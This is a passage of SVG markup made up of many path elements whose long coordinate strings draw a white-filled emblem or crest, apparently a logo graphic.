d="M80.057,197.98c-2.567.97,1.641-8.884-5.116-4.981-.3.018-.093-.6-.183-.884-.472-.477-1.014.381-2.232.766-.973.5.848.779.6,1.034-.113,1.186.71,3.917-.8,4.348.017.1-.124.508.049.5.479-.063,2.535-.1,3.283-.083,0-.115.251-.5.034-.5-.834-.2-.851-.216-.851-.5,0-1.066,0-3.1.017-3.7-.073-.969,1.772-.983,2.25-.449.509.988.837,4.309-.434,4.8.28.95,1.519.162,3.249.366C80.129,198.734,80.226,198.046,80.057,197.98Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.619,197.847c-2.069,1.572-.319-9.931-.95-10.747-.806.13-1.511.756-2.582,1.083-.156.057-.059.209-.05.317.434.328,1.09.246.966.583.462,5.317-.85,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.271,1.855,1.335.989,2.649.767C89.071,198.571,88.968,197.751,88.619,197.847Zm-2.649-.7c-2.234,2.068-4.464-2.394-2.932-3.882C86.205,191.721,86.236,194.611,85.97,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M95.765,194.032c.029-.272-.187-.215-.517-.15-1.756-4.83-7.845.924-4.964,3.965.844,1.366,4.839,1.34,5.348-.983-.658-.042-1.373,1-2.316.8-1.061.086-2.231-1.166-1.749-2.215C92.4,195.024,95.38,195.17,95.765,194.032Zm-4.332.833c.008-.951.278-2.067,1.05-2.149.569-.082,1.506,1.257.883,1.749C92.9,194.565,92.283,194.7,91.433,194.865Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M104.2,197.847c-2.07,1.572-.32-9.931-.951-10.747-.806.13-1.511.756-2.582,1.083-.155.057-.059.209-.05.317.434.328,1.09.247.966.583.462,5.317-.849,1.34-3.832,4.149-2.94,2.758-.037,7.574,3.849,4.582-.27,1.855,1.335.989,2.65.767C104.647,198.571,104.543,197.751,104.2,197.847Zm-2.65-.7c-2.234,2.068-4.464-2.394-2.932-3.882C101.781,191.721,101.812,194.611,101.545,197.147Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M113.673,197.664c-.414-1.045.369-9.457-.367-9.631.014.29-4.591,1.165-3.4,1.8.448.123,1.554-.424,1.749.1l.049,4.266c-.072,3.074.486,4.012-2.149,4.015-.807,1.159,3.333.2,3.765.435.433-.185,2.717.5,2.451-.567C113.856,197.93,113.723,197.864,113.673,197.664Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M121.1,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C124.039,200.691,127.853,188.812,121.1,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C119.587,186.316,123.326,190.041,122.685,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M130.465,192.6c4.446-3.379-1.706-6.943-4.2-2.449a.36.36,0,0,0,.25.6c2.5-3.729,6.64,1.2,1.366,2.366a1.981,1.981,0,0,0-.616.75c5.8-.787,3.878,5.241-1.066,4.415-.079.145-.268.371-.035.483C129.735,200.837,136.174,194.851,130.465,192.6Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M138.227,188c-5.783.4-4.4,9.362,1.467,6.148-.268,4.22-4.8,3.89-4.45,4.849C141.164,200.691,144.978,188.812,138.227,188Zm1.583,4.732c-.329,2.554-4.02.213-3.632-1.883C136.712,186.316,140.451,190.041,139.81,192.732Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.984,81.967c-1.346,3.457.848,6.894,2.56,9.66,0,.132,0,.261,0,.391-.726-3.227-12.809-9.428-9.07-2.853-8.077-1.318,3.1,8.951,8.208,6.9,4.807,3.4,5.753,10.068,9.663,14.444-1.039-.122-1.884-.219-3.022-.357,1.751-4.235-10.973-16.43-14.478-11.484,5.519,2.791,2.45,8.2,9.189,10.682,2.713,1.838,5.784,2.128,8.957,2.341a45.645,45.645,0,0,1-3.26,4.507c4.218,6.4,10.506,15.642,10.8,17.727h.751c.172.016,18.414.069,23.932,9.213-6.222.268-3.2,8.557,1.393,6.208-.339,1.279.777,12.317,9.294,16.319,8.2-3.838,9.637-13.842,9.377-16.316,4.6,2.348,7.618-5.958,1.392-6.2,5.507-9.156,23.711-9.23,23.946-9.225h.749c.253-2.08,6.736-11.568,10.783-17.723a46.789,46.789,0,0,1-4.036-5.776c1.635-1.486,4.462-.777,6.452-1.469,3.393-1.44,8.014-3.2,9.482-6.809a7.867,7.867,0,0,1,4.316-6.178c-3.591-4.936-16.673,7.727-15.078,12.026l-3.158.485c4.165-4.526,5.306-11.415,10.276-15,5.123,1.934,16.442-8.413,8.337-7.088,3.723-6.736-8.42-.275-9.183,2.97,0-.124.008-.246,0-.371,1.792-2.93,3.979-6.294,2.643-9.887,9.831-.533,7.9-10.6,11.8-16.494l-.226-1.219c-8.587,2.311-10.6,7.764-11.665,15.673a37.13,37.13,0,0,1-.245-4.8c3.142-.988-.039-9.555.052-12.505,8.2-.165,3.17-10.961,4.313-16.064-3.735-.308-5.546,3.169-5.436,6.561.088,2.048,1.545,4.964.468,6.739-.012-5.06-3.38-9.525-2.667-14.548.274-3.921-7.658-11.716-10.972-12.906-.344,2.039,1.075,4.19,1.544,6.153h.061a18.109,18.109,0,0,0,1.014,2.016h-.057a27.208,27.208,0,0,0,3.35,4.28v-.071a7.639,7.639,0,0,0,3.6,2.04c.116.844.342,1.753.424,2.587a7.248,7.248,0,0,0-3.806-2.7v-.037c-1.734-.235-2.012.408-1.708,1.508l.094.086a19.034,19.034,0,0,0,2.2,5.278v-.079c4.384,6.455,6.3,3.961,6.966,13.443a6.358,6.358,0,0,1-1.318-.881,41.239,41.239,0,0,0-1.468-6.826l-10.278.2c-7.259-8.161-27.683-26.465-38.64-13.908-.041-.031-.082-.068-.123-.1V33.074h5.7V27.24h-5.7V21.609H91.258V27.24h-5.7v5.834h5.7v9.488c-.1.063-.194.123-.276.179-10.9-12.594-31.348,5.661-38.588,13.8l-7.42-.135a16.841,16.841,0,0,0,1.946-2.558v.078a18.711,18.711,0,0,0,2.266-5.223c.582-1.018.051-1.952-1.642-1.592v0a7.235,7.235,0,0,0-3.914,2.653c.091-.837.329-1.748.447-2.593a7.8,7.8,0,0,0,3.716-1.991v.064A23.244,23.244,0,0,0,51.209,41h0a19.647,19.647,0,0,0,1.07-2.039h.048C52.845,37,54.331,34.8,54,32.727c-3.985,1.8-11.117,8.139-11.408,12.9.706,5.02-2.717,9.445-2.733,14.5-1.093-1.8.355-4.648.454-6.711.128-3.451-1.773-6.9-5.567-6.7C36.011,51.8,30.7,62.323,39.21,62.864,39.3,65.8,36.147,74.246,39.3,75.22a35.66,35.66,0,0,1-.248,4.728c-.837-7.163-3.9-13.692-11.943-15.679-.067.434-.119.766-.2,1.23a16.5,16.5,0,0,1,2.3,4.771C30.144,76.013,32.01,81.393,38.984,81.967Zm1.672,13.167c-.076.02-.151.039-.227.056.283-1.166-6.243-6.36-6.562-4.615a14.75,14.75,0,0,1,6.142,4.692c-3.556.541-7.958-2.487-9.455-5.244a3.471,3.471,0,0,1,3.148.849c.352-1.394-.734-2.359-1.013-3.6C37.2,88.374,41.236,90.123,40.656,95.134Zm5.614,15.057c-10.86-3.5-6.013-6.354-11.71-11.64C37.64,97.291,48.105,106.536,46.27,110.191Zm97.182-6.337c.109-.138.218-.276.323-.412h0c2.813-2.782,6.785-8.3,10.842-7.565-5.974,5.546-.789,8.055-12.261,12.126C141.517,106.305,142.5,105.06,143.452,103.854ZM156.508,84.47c-.274,1.261-1.354,2.244-1.009,3.655a3.39,3.39,0,0,1,3.151-.874c-1.521,2.837-5.973,5.856-9.57,5.413a15.663,15.663,0,0,1,6.285-4.859,1.51,1.51,0,0,0-.077-.371,10.255,10.255,0,0,0-6.626,5.163c-.08-.016-.159-.033-.237-.053C147.881,87.386,152.162,85.553,156.508,84.47Zm-5.924-6.611a1.537,1.537,0,0,0,.856-.537c-.331-7.305,2.892-12.366,9.322-14.593-3.353,5.482-1.843,15.257-10.687,15.353A2.718,2.718,0,0,1,150.584,77.859ZM136.767,31.2c.1.091.208.181.314.272a.218.218,0,0,0-.1.074l-.117.01C136.832,31.439,136.8,31.321,136.767,31.2Zm.207.735c2.619,3.547,4.918,7.4,8.057,10.449-1.762-3.791-5.032-6.935-7.38-10.425,3.239,3.073,7.882,5.945,7.833,11.1C140.668,41.525,138.634,36.948,136.974,31.936Zm4.2,13.549c-.067-.239-.2-.6-.054-.729,4.263,1.015,6.528,5.8,6.88,9.932a34.772,34.772,0,0,0-6.265-9.722l-.314.026c1.336,2.722,4.106,5.527,5.431,8.6.227.515.452,1.166,1.156,1.215.009.163.016.324.019.483A17.127,17.127,0,0,1,141.176,45.485ZM52.826,34.378c-.036.124-.074.251-.113.38l-.117-.021a.33.33,0,0,0-.112-.075C52.6,34.568,52.713,34.472,52.826,34.378Zm-5.672,4.976a46.356,46.356,0,0,1,4.755-4.218c-2.562,3.652-5.792,6.551-7.7,10.431,3.254-3.046,5.65-6.879,8.4-10.452-1.388,4.315-4.037,9.94-8.877,11.148C43.46,43.311,45.506,41.12,47.154,39.354ZM41.623,95.24a8.1,8.1,0,0,0,.089-1.12,11.067,11.067,0,0,0,.406,1.59A2.618,2.618,0,0,1,41.623,95.24Zm4.255-12.624,0,0c.956,2.984,2.677,13.465-1.694,15.126C41.152,94.47,42.826,85.841,45.878,82.616Zm-1.015,16c6.718-4.208,1.577-29.813-2.993-8.735-3.6-4.59-.926-9.418-1.379-14.825,1.624-.519,2.417-1.725,3.338-3.333,12.958,1.949,14.5,17.558,10.8,32.6-2.683-11.247-5.114-13.377-6.916-.162C46.59,102.106,45.51,100.105,44.863,98.613Zm3.682,7.148a23.534,23.534,0,0,1,2.172-9.536c2.334,4.379,4.881,9.539,1.019,14.255A12.647,12.647,0,0,1,48.545,105.761Zm35.691,41.582c-2.68,2.392-4.27-3.16-.161-2.381A2.866,2.866,0,0,1,84.236,147.343Zm1.2-2.755Zm20.8,1.144c.732,3.67-4.485,2.18-2.4-.805C104.923,144.9,105.958,145.152,106.245,145.732Zm30.062-36.859c-3.733-4.666-.436-10.691,1.805-14.971C140.391,98.272,141.306,105.659,136.307,108.873Zm9.855-16.518c-1.149,3.1-.932,3.433-2.612,2.517-2.408-4.393-1.6-11.106-.305-15.024C145.705,82.838,147.333,88.6,146.162,92.355Zm.764.806a11.574,11.574,0,0,0,.429-1.622,8.382,8.382,0,0,0,.079,1.133A2.578,2.578,0,0,1,146.926,93.161Zm2.357-35.005c3.984-2.115-3.21-11.778,3.98-13.492-1.124,4.4,3.785,14.665-3.868,14.153Zm-1.113,6.368c1.879.594,1.749,2.181,2.055,3.868a22.911,22.911,0,0,1-1.911-1.381c-.024-.841-.081-1.683-.167-2.5Zm.157,3.336c.666.383,1.176,1.16,1.989,1.092.457,1.936-.643,2.933-2.211,1.841A18.957,18.957,0,0,0,148.327,67.86ZM147.018,71.7l.914.139.011-.065a4.487,4.487,0,0,0,.742.329c-.464,5.622,2.241,10.371-1.444,15.107-4.582-21.7-9.805,5.207-3.165,8.975-.981,2.177-2.141,4.128-3.062,5.763-.179-2.768-.925-7.859-2.894-9.54-2.756,3.573-4.891,8.961-4.222,13.632C128.169,90.168,132.427,69.889,147.018,71.7ZM98.244,43.981c9.859-13.285,30.837,6.1,37.419,13.656-2.515-.149-5.813-1.054-6.914-2.3-2.434-2.582-4.067-2.695-3.411-.232-1.353-1.651-3.826-4.573-5.859-3.564a13.807,13.807,0,0,1,.558,2.6c-1.773-2.773-4.247-6.632-6.516-5.395a8,8,0,0,1,.563,2.814c-5.753-9.6-14.933-5.534-10.659.189l.488-.561v0c1.7-3.006,7.38.189,3.745,3.092C103.072,57.848,94.422,49.871,98.244,43.981ZM86.979,31.657v-3h5.7V23.026h3.383v5.631h5.7v3h-5.7v9.72a5.317,5.317,0,0,0-3.383.043V31.657ZM97.146,43.5a8.673,8.673,0,0,0-.86,2.769,6.93,6.93,0,0,0-4.011-.061,8.676,8.676,0,0,0-.79-2.564A4.508,4.508,0,0,1,97.146,43.5Zm-5.888-.319V43.2l-.007-.012ZM78.3,40.094C94.8,35.1,94.828,58.82,80.9,54.355c-3.545-3.074,1.979-6.462,4.229-2.531,4.308-5.606-4.831-9.9-10.651-.177a7.635,7.635,0,0,1,.574-2.825c-2.317-1.306-4.986,2.988-6.526,5.417a12.565,12.565,0,0,1,.571-2.626c-2.028-1.009-4.509,1.913-5.864,3.564.7-2.468-.978-2.333-3.414.23-1.651,1.626-4.9,2.142-6.919,2.3C59.183,50.7,67.118,43.194,78.3,40.094ZM50.8,58.332l-.454.521c2.111.272,8.933-.35,11.742-3.968A1.719,1.719,0,0,0,63.336,56.9c1.173-1.623,3.093-3.772,4.3-4.271-.437,1.746-.578,3.244,1.128,3.977a15.751,15.751,0,0,1,4.764-6.738c-.382,1.207-.41,3.415,1.4,3.151.265-.391,3.474-5.439,6.821-6.155,1.772-.442,4.044,1.476,3.267,3.175-3.162-3.664-9.418,2.012-4.79,5.2,3.955,3.57,13.291-2.266,12.121-8.517a6.383,6.383,0,0,1,3.9.073c-1.03,6.293,8.206,11.871,12.114,8.37,4.622-3.2-1.636-8.859-4.793-5.2-.786-1.685,1.493-3.623,3.269-3.176,3.514.876,6.515,5.726,6.815,6.154,1.8.29,1.776-1.994,1.4-3.148,1.156.613,3.523,3.874,5,6.65,1.613-.929,1.2-2.357.9-3.891,1.179.508,3.132,2.628,4.275,4.271a1.716,1.716,0,0,0,1.251-2.023c2.113,2.721,7.434,4.153,9.827,3.966v.012a11.2,11.2,0,0,0,1.869-.076l-.333-.378c2.184-.007,5.959-.027,7.306-.074.456,1.644,1.726,7.888,1.217,11.562-19.864-.258-21.67,29.82-8.479,46.467-1.831,2.743-8.512,12.815-9.9,15.837C88,135.382,110.482,152.288,93.942,163.6c-6.191-3.184-7.492-12.305-7.593-13.091.249-2.086.362-4.645-.44-6.1-4.085-11.357-22.617-12.249-26.007-12.285-1.215-2.646-6.562-10.822-9.9-15.836C63.238,99.5,61.328,69.576,41.525,69.821c-.5-3.716.71-9.66,1.216-11.563C44.185,58.307,48.455,58.325,50.8,58.332ZM42.914,52.1c1.583-1.658,2.689-3.86,5.281-4.058-.3,3.105-2.221,5.994-4.564,8.346l-1.1-.02c1.172-2.74,4.032-5.5,5.34-8.07-.095-.028-.213-.048-.306-.068a37.472,37.472,0,0,0-5.763,8.125l-.453-.008-.036.123A12.686,12.686,0,0,1,42.914,52.1ZM36.322,60.59c-2.441-2.819-.183-9.258-.587-12.881,7.386,1.922.046,11.39,4.123,13.573-.042.236-.07.4-.116.64A4.453,4.453,0,0,1,36.322,60.59Zm2.7,10.269c.2-.732.147-1.876.537-2.428a17.932,17.932,0,0,0,.214,2.4,4.694,4.694,0,0,0-.851.588C38.959,71.228,38.993,71.042,39.027,70.859Zm.269,3.254c-.574-.32-.585-1.2-.454-2.158.438.126.744-.231,1.052-.418l.051.3a11.094,11.094,0,0,1,2.891-.2C41.921,73.142,40.953,74.5,39.3,74.113Zm-1.563,6.035,0,.052c.264.432.955.493,1.37.738-8.8-.063-7.484-9.86-10.912-15.312A13.96,13.96,0,0,1,37.733,80.148Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M145.149,92.638a43.721,43.721,0,0,1-1.167-10.614l-.039-.119-.426.06c-.3,2.65-.18,8.526,1.671,12.226C145.641,93.718,145.305,93.128,145.149,92.638Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.122,56.838c.728-3.222-1.106-8.221.516-11.194l-.014-.07c-1.736.517-1.522,4.6-1.293,6.618.706,2.819.644,3.715-.751,6.035C151.371,58.219,151.913,57.36,152.122,56.838Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M137.857,96.374c-.023.05-.158.035-.208.041-.389,3.708-1.2,7.416-.311,11.1a1.216,1.216,0,0,0,.35-1.314c-.465-3.354.633-6.99.425-9.774l-.037-.3Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M152.067,97.56c0-.271-.388-.464-.521-.178-1.944,3.677-6.039,6.67-9.021,10.136a2.609,2.609,0,0,0,1.527-.794A33.876,33.876,0,0,0,152.067,97.56Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M159.924,64.118a1.55,1.55,0,0,0-.082-.362c-3.454,1.718-4.642,6.686-6.086,10.135-.366,1.257-1.838,2.2-1.952,3.583C155.873,74.191,155.594,67.344,159.924,64.118Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.461,99.869a.308.308,0,0,0-.413.309c2.016,3.235,5.1,7.661,9.072,9.545a3.045,3.045,0,0,0-1.227-1.458A35.631,35.631,0,0,1,37.461,99.869Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M37.376,80.346c-.15-1.409-1.523-2.208-1.978-3.535-1.476-3.445-2.737-8.491-6.29-10.112-.01.105-.029.232-.042.332a17.145,17.145,0,0,1,4.306,6.384C34.414,75.878,35.028,78.863,37.376,80.346Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M45.6,84.79l-.017-.115-.431-.047-.037.117c.313,3.191-1.094,8.2-1.308,11.944C45.655,93.1,45.844,87.258,45.6,84.79Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M51.119,98.649c-.178.059-.331-.158-.437-.262l-.027.3c-.223,3.122.7,6.424.171,9.539a1.191,1.191,0,0,0,.324,1.312,15.406,15.406,0,0,0,.38-5.669A47.868,47.868,0,0,0,51.119,98.649Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M38.087,60.428c-2.1-3.176,1.3-8.4-1.158-11.7a.364.364,0,0,0-.513-.094l-.02.055c2.227,3.792-1.806,11.434,2.127,12.646A1,1,0,0,0,38.087,60.428Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M117.925,95.534H116.1c1.236,3.312,2.538,6.49,3.789,9.778a6.879,6.879,0,0,0,1.662-.121c-1.192-3.09-2.4-6.274-3.579-9.522Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.59,105.168c1.222-3.257,2.5-6.4,3.729-9.634h-1.784c-1.259,3.236-2.458,6.522-3.706,9.768h1.711Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M101.194,95.664c-1.257,3.209-2.408,6.44-3.65,9.638h1.7c1.237-3.287,2.545-6.464,3.778-9.768h-1.782Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M107.345,108.541c-1.263,3.21-2.412,6.443-3.648,9.649h1.692c1.248-3.3,2.547-6.469,3.786-9.78H107.4Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M111.778,108.41h-1.811c1.2,3.34,2.547,6.454,3.77,9.78h1.7q-.8-2.163-1.619-4.314C113.135,112.06,112.451,110.243,111.778,108.41Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M105.63,95.534h-1.814c1.219,3.319,2.545,6.456,3.762,9.778a7.16,7.16,0,0,0,1.689-.119c-1.019-2.656-2.047-5.384-3.032-8.031Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M62.21,97.532c-3.237,12.83,4.561,24.074,11.58,26.488,4.468,1.855,18.635,5.528,19.288,8.091a9.641,9.641,0,0,1,1.706.077c-1.3-1.237,10.6-5.167,19.3-8.169,11.312-3.907,14.01-19.459,10.955-31.862,0-10.4,6.051-20.925,6.113-21.031l.308-.532-8.321-8.918c-14.217,2.23-27.4-4.174-29.193-5.2-.651.547-14.288,7.352-29.216,5.2L56.407,70.6C57.1,71.772,65,85.513,62.21,97.532ZM62.9,81.64c.054.024,15.986-4.226,16.048-4.229l-15.86,4.906C63.021,82.09,62.961,81.863,62.9,81.64Zm28.193,5.6H84.005c2.434-3.374,5.032-7.561,8.867-9.325Zm1.742-6.36-.657,6.36h-.487C91.948,85.812,92.394,83.3,92.831,80.877Zm-9.156,2.858-4.095,3.5h-.569Zm-5.495,3.5h-.738l5.888-3.868ZM85.1,83.173l-4.066,4.064h-.686Zm-.055.762-2.863,3.3h-.44Zm1.157-.572-2.815,3.874h-.544Zm2.368-2.406a4.159,4.159,0,0,1,.412-.528Zm-.081-1.575L76.531,87.237H64.153c-.15-.974-.337-1.934-.55-2.872L89.98,74.559a5.567,5.567,0,0,1-.442,1.365C89.135,77.161,88.877,78.222,88.49,79.382Zm-25,4.493q-.13-.543-.269-1.076L82.05,76.973Zm29.666,45.8c-2.018-1.42-11.424-4.792-18.794-7.244-5.386-1.852-11.2-9.582-11.2-18.843.093-4.924,2.1-9.7,1.2-14.826,6.733,0,22.251,0,28.8,0Zm.005-42.441h-.479c.179-1.826.408-3.71.612-5.617Zm.5,0c.046-3.044.214-7.149.379-10.059l.086-.055.239,10.114Zm.234-9.885,0-.084,0,0Zm.233-3.966c-.068,1.119-.126,2.036-.143,3.1-1.356.933-2.945,1.84-4.311,2.829,1.227-1.92,2.84-3.729,3.986-5.745-1.1.136-2.14.266-3.2.439-1.639-1.058-3.1-2.147-4.581-3.324,3.084.723,4.745,1.57,7.96,2.422a24.19,24.19,0,0,0-1.8-2.858c.613-1.774,1.291-3.414,1.936-5.159.228,2.077.2,5.062.232,7.448.791-.626,1.532-1.417,2.325-2.067h6.045c-2.44,1.142-5.545,1.747-8.06,2.637.906.293,1.785.589,2.9.976.165,1.759,1.189,3.6,1.647,5.363C97.038,77.365,95.928,75.524,94.123,73.386Zm30.166,10.932c-.216.953-.406,1.928-.557,2.919H111.484l-11.82-7.765c-.439-1.647-1.182-3.289-1.635-4.916Zm-18.323-7.345,18.708,5.787c-.093.352-.18.709-.266,1.069Zm-10.877.648a17.368,17.368,0,0,1,5.658,5.127l3.264,4.489H96.927Zm1.329,9.616h-.576l-.677-6.554Zm2.523-6.955a1.761,1.761,0,0,1,.184.234Zm2.872,3.081,3.359,3.874h-.543Zm1.158.572,3.3,3.3h-.44Zm-.056-.762,4.752,4.064h-.686Zm1.426.562,4.664,3.5h-.568Zm.347-.364,5.886,3.866h-.737ZM95.34,87.237h-.48l-.142-6.018Zm18.173,35.2c-7.412,2.491-16.739,5.786-18.792,7.248V88.765c6.543,0,22.09,0,28.806,0-.907,5.146,1.1,9.877,1.187,14.826C124.714,112.855,118.9,120.585,113.513,122.434Zm11.293-40.156-15.733-4.867,15.914,4.207C124.925,81.834,124.867,82.058,124.806,82.278Zm.327-1.139L108.717,76.8l16.631,3.633C125.275,80.665,125.2,80.9,125.133,81.139Zm.37-1.184-16.58-3.622,16.812,2.923C125.657,79.485,125.58,79.72,125.5,79.955Zm.393-1.162c-.006-.049-18.7-3.25-18.722-3.271l19.064,2.317C126.123,78.149,126.009,78.47,125.9,78.793Zm.525-1.435L107.683,75.08l19.089,1.378C126.655,76.75,126.538,77.051,126.421,77.358Zm.548-1.387L106.457,74.49l20.992.341C127.292,75.192,127.131,75.575,126.969,75.971Zm2.4-5.131c-.32.591-.959,1.823-1.7,3.494l-28.89-.468a32.109,32.109,0,0,0,5.1-3.814c.015-.049-.05-.166-.126-.209a33.275,33.275,0,0,1-4.234.061l24.022-5.322Zm-6.881-7.39.658.707-18.207,4.034C105.01,68.194,123.206,62.913,122.49,63.45Zm-3.73.317L103.5,68.078C105.9,67.31,116.277,62.967,118.76,63.767Zm-4.537-.05-10.643,3.8c.014-.015,9.039-3.9,9.041-3.922C113.149,63.646,113.684,63.685,114.223,63.717Zm-2.6-.225-7.538,3.263,6.668-3.37C111.042,63.423,111.331,63.459,111.624,63.492Zm-1.74-.228-7.226,3.652c.046-.047,6.3-3.728,6.314-3.794C109.273,63.172,109.578,63.219,109.884,63.264ZM108.244,63c-.175.038-11.992,7.316-11.715,6.891-.3-.891-.616-1.818-.936-2.706l1.344-7.458A58.19,58.19,0,0,0,108.244,63Zm-11.78-3.467-1.213,6.729h0l.653-6.965C96.082,59.368,96.268,59.446,96.464,59.528Zm-1.624-.709c.175.081.373.169.581.262l-.578,6.167C94.649,65.121,94.9,58.985,94.84,58.819Zm-.9-.43c.109.054.248.122.4.2l-.057,5.463c-.067-.148-.181-.373-.258-.517-.1.215-.206.474-.294.692l-.059-5.7Zm-.762.363c-.046.171.161,6.629.024,6.779l-.611-6.512C92.806,58.923,93,58.835,93.176,58.752Zm-1.069.478.659,7.034L91.541,59.47C91.739,59.388,91.928,59.307,92.107,59.23Zm-1.039.436,1.4,7.773c-.322.848-.654,1.7-1.019,2.519-.152-.106-.337-.184-.541-.3L79.731,62.971A58.621,58.621,0,0,0,91.068,59.666ZM79.023,63.1c.011.112,6.278,3.751,6.334,3.821L78.09,63.243C78.4,63.2,78.716,63.147,79.023,63.1Zm-1.8.271,6.7,3.389-7.573-3.279C76.648,63.442,76.937,63.405,77.225,63.366Zm-1.845.216c0,.052,9.029,3.908,9.056,3.937l-10.67-3.811C74.31,63.673,74.849,63.633,75.38,63.582Zm-2.921.189,12.057,4.307-15.238-4.3C70.354,63.813,71.415,63.808,72.459,63.771Zm-7.067-.321C65.259,63,82.62,68.1,83.076,68.191L64.757,64.133Zm-6.886,7.392,1.8-1.931,4.056-4.354L88.928,70c-1.636-.02-3.191-.044-4.773.071a62.4,62.4,0,0,0,5.133,3.794l-29.083.471C59.487,72.724,58.86,71.5,58.506,70.842Zm1.919,3.991,21.134-.343-20.65,1.491C60.745,75.582,60.583,75.2,60.425,74.833Zm.68,1.635L80.333,75.08l-18.874,2.3Q61.282,76.91,61.105,76.468Zm.536,1.388,19.2-2.334c-.151.094-18.756,3.129-18.837,3.344C61.884,78.523,61.764,78.185,61.641,77.856Zm.5,1.389c.074.091,16.861-2.931,16.955-2.912L62.382,79.984C62.3,79.736,62.221,79.486,62.138,79.245Zm.627,1.962c-.075-.249-.148-.5-.226-.746L79.3,76.8C79.2,76.862,62.81,81.088,62.765,81.207Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M88.624,111.664c-1.846,1.022-2.42,2.5-4.857,2.072a3.91,3.91,0,0,0-3.28-1.889c1.345-.823.346-1.977-1.1-2.306-.385.428-1.578,1.616-.748,2.346a3.474,3.474,0,0,0-2.774,1.786c-.054-.036-.166-.1-.225-.13-2.981.561-3.727-1.5-6.714-1.165-2.335,2.917,2.612,3.577,3.755,5.26a3.415,3.415,0,0,0,1.663-.034,8.951,8.951,0,0,0,2.9,1.277c-.069.7-1.144,1.424-.073,2.231,1.939.077,4.254.37,6.111-.292.1-.82-.621-1.277-.588-2,3.5-.776,7.016-3.837,7.093-6.856,2.257-1.341,1.728-4.014,1.821-6.075-.487-.432-.834.529-1.184.849l-.124.025C89.462,108.278,88.121,109.553,88.624,111.664ZM79.6,110.317c1.7.42.321,1.512-.517,1.094C78.951,111.139,79.118,110.932,79.6,110.317Zm-.5,2.157c1.443-.149,3.246.268,3.9,1.29-1.187,1.366-4.8,1.179-6.515.26A2.922,2.922,0,0,1,79.1,112.474Zm.854,2.679a5.76,5.76,0,0,1-1.456-.1A9.68,9.68,0,0,0,79.949,115.153ZM69.31,113a4.572,4.572,0,0,1,1.647.22,5.325,5.325,0,0,0-1.778.046A2.957,2.957,0,0,1,69.31,113Zm-.257,1.072a.685.685,0,0,1,0-.427,3.1,3.1,0,0,0,.951,1.44A1.955,1.955,0,0,1,69.053,114.068Zm.823-.237a3.525,3.525,0,0,1,3.682,2.132C72.3,115.737,70.5,115.094,69.876,113.831Zm8.391,6.683s-.612-.034-.789-.034c-.341-.366.36-.849.406-1.29a19.669,19.669,0,0,0,4.195.153c.079.417.363.621.46,1A15.016,15.016,0,0,1,78.267,120.514Zm12.44-13.137a2.28,2.28,0,0,1,.215.084c.086,1.925-.414,3.521-1.62,4C88.833,109.883,89.954,108.714,90.707,107.377Zm-6.492,10.232c-2.572,1.129-6.415,1.589-9.462-.517-.437-.335-1.1.1-1.654-.027a3.244,3.244,0,0,0-.9-.786,9.441,9.441,0,0,0,2.324.47,4.208,4.208,0,0,0-1.659-2.758,5.125,5.125,0,0,0,2.615.211c2.873,2.111,5.587,1.306,8.444.16,2.227.613,3.472-1.329,5.133-2.147C88.778,114.363,86.96,116.418,84.215,117.609Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M78.636,91.817a3.57,3.57,0,0,0-1.184,1.411c-2.643-1.531-8.4-.693-9.647,2.394,1.448,4.193,1.832,9.113,3.568,13.187,1.419-2.53,5.042-3.941,8.5-2.827l.045.206c3.277-2.426,6.42-2.765,10.344-1.3-.6-2.564-2.7-11.458-3.246-13.858C84.45,89.7,80.565,90.4,78.636,91.817Zm1.033,13.326v-.021c-2.541-.88-6.66.248-8.026,2.072-1.283-3.65-1.752-7.82-2.961-11.515,1.31-2.475,6.25-3.041,8.461-1.727.721,3.815,1.585,7.1,2.545,11.2Zm.823-.209c-.035-2.919-4-10.993-1.355-12.5a8.364,8.364,0,0,1,7.181-.851c.519,2.366,2.325,9.932,2.888,12.325C86.39,102.244,82.69,103.5,80.492,104.934Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path d="M74.405,100.406c-.2.054-.422.069-.64.119a3.408,3.408,0,0,0-.5-.731c-.161.115-.414.1-.559.233a5.5,5.5,0,0,1,.448.632c-.272-.008-.471.088-.731.1a1.961,1.961,0,0,0,.084.547c.471-.034.865-.18,1.34-.218a4.624,4.624,0,0,1-1.114,1.627,5.3,5.3,0,0,0,.34.555c.165-.2.337-.379.482-.59a17.184,17.184,0,0,0,.36,1.769,4.428,4.428,0,0,0,.59-.142,13.2,13.2,0,0,1-.375-1.887c.214.13.428.268.643.394.084-.2.168-.356.245-.531a8.464,8.464,0,0,0-.869-.456C74.37,101.379,74.65,100.789,74.405,100.406Z" transform="translate(-21.033 -21.609)" style="fill:#fff"/><path 